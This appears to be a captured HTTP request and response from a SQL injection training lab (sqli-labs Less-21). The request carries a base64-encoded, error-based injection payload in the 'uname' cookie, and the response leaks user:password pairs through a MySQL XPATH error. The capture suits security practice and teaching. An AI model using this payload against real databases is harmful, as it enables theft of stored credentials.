 Request
Pretty Raw Hex \n
1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-21/
8 Cookie: uname=
YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCB
ncm91cF9jb25jYXQodXNlcm5hbWUsMHgzYSxwYXNzd29yZCkgZnJvbSB1c2Vycy
kpKSAj
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13
14
Response
Pretty Raw Hex Render \n
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 192.168.74.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQo
and expires: Wed 17 Nov 2021 - 16:20:14
Issue with your mysql: XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'
INSPECTOR